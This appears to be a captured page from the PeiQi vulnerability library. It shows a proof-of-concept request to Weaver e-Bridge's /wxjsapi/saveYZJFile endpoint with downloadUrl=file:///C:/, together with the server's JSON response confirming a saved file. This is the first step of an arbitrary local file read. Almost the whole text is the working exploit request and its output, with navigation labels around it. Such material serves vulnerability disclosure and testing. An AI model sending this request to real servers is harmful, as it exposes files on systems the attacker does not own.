 不安全 | /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///C:/&fileExt=txt
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站
1 // 20201126090536
2 // http:// /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///C:/&fileExt=txt
3
4 {
5 "isencrypt": 0,
6 "createtime": "2020-11-26",
7 "updaterid": "0",
8 "extension": "txt",
9 "id": "dfce5949733c434e8333c6d0c564fc81",
10 "filepath": "D:\\WEAVER\\ebridge\\file\\202011\\EU\\fbc540ac73f848a38b9c8e6278795e10.txt",
11 "filesize": 296,
12 "creatorid": "0",
13 "updatetime": "2020-11-26",
14 "enctype": 0,
15 "name": "fbc540ac73f848a38b9c8e6278795e10.txt",
16 "isdelete": 0,
17 "download": 0,
18 "iszip": 0,
19 "contenttype": ""
20 }
PeiQi 文库
PeiQi文库